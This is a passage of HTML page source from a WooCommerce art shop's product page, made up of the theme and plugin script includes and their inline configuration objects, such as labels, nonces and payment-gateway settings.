RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"36f4747c69","remove_nonce":"419ac3bc8a","reload_nonce":"7534fb976b","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/photoswipe-ui.min.js?ver=4.1.1" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"31845832b9","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","currency_param":{"currency_pos":"left","currency_symbol":"&#8360;","thousand_sep":",","decimal_sep":".","price_decimals":2},"product_degree":"https:\/\/gewattha.com\/wp-content\/uploads\/2021\/12\/photo_2021-10-04_23-46-15.jpg,https:\/\/gewattha.com\/wp-content\/uploads\/2021\/12\/resho-2.jpg,https:\/\/gewattha.com\/wp-content\/uploads\/2021\/12\/rESHO.jpg","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/threesixty.min.js?ver=2.0.5" id="threesixty-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"5699302b36","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"The commenting form not found."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product_multivendor/wcfmmp-script-product-multivendor.js?ver=6.7.14" id="wcfm_product_multivendor_js-js"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.3.3" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce_stripe-js-extra">
/* <![CDATA[ */
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51HtyDiDHRSQn5e0vhSw1OKXO4Ekg7ATy9PH0SCd3T9fHmPDENihVvkuUJYYG1GED0SNHseR4AQbHvlRkBwrnbxeH00WcRCknzD","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"c8bb69f2c6","updatePaymentIntentNonce":"395f487c39","orderId":"0","checkout_url":"\/?wc-ajax=checkout","stripe_locale":"en","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https:\/\/gewattha.com\/checkout-2\/order-received\/?utm_nooverride=1","ajaxurl":"\/?wc-ajax=%%endpoint%%","stripe_nonce":"a0df711d42","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"LK","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"4ed403fb73","create_payment_intent_nonce":"330f7bf8d9","cpf_cnpj_required_msg":"CPF\/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.8.1" id="woocommerce_stripe-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"6d0b452485"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" id="helpie-faq-bundle-js-extra">
/* <![CDATA[ */
var helpie_faq_object = {"nonce":"13658567f0","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","current_post_id":"45604","plan":"free","url":"https:\/\/gewattha.com\/wp-content\/plugins\/helpie-faq\/","enabled_submission":"","enable_search_highlight":"","translation":{"next":"Next","previous":"Previous","page":"Page","first":"First","last":"Last"},"settings":{"title":"Helpie FAQ","title_tag":"h3","show_search":true,"search_placeholder":"Search FAQ","toggle":true,"open_by_default":"none","faq_url_attribute":true,"faq_url_type":"post_slug","display_mode":"simple_accordion","num_of_cols":1,"display_mode_group_by":"none","display_mode_group_container":"simple_section_with_header","sortby":"publish","order":"desc","limit":-1,"enable_wpautop":false,"enable_content_hooks":true,"enable_schema":true,"onload_scrollto_delay":0,"enable_same_page_scroll":false,"enable_faq_styles":true,"theme":"light","kb_integration_switcher":true,"kb_cat_content_show":["before"],"woo_integration_switcher":true,"woo_integration_location":"woocommerce_product_tabs","woo_search_show":true,"tab_title":"FAQ","product_only":false,"product_faq_relations":[],"exclude_from_search":true,"helpie_faq_slug":"helpie_faq","helpie_faq_group_slug":"helpie_faq_group","show_title":true,"accordion_background":{"header":"#FFFFFF","body":"#FCFCFC"},"accordion_header_content_styles":[],"accordion_body_content_styles":[],"accordion_header_spacing":[],"accordion_body_spacing":[],"accordion_border":{"top":"0","right":"0","bottom":"1","left":"0","style":"solid","color":"#f2f2f2"},"icon_color":"#44596B","accordion_margin":[],"ask_question_button_text":"Add FAQ"}};
var faqStrings = {"hide":"Hide","addFAQ":"Add FAQ","noFaqsFound":"No FAQ found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/helpie-faq/assets/bundles/main.app.js?ver=1.28" id="helpie-faq-bundle-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"a8f3eeb6b2","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"aaa0f6bf86"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb303553c4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45604,"title":"%27Blossom%202%27%20%E2%80%93%20Gewattha","excerpt":"<p>Original acrylic painting on 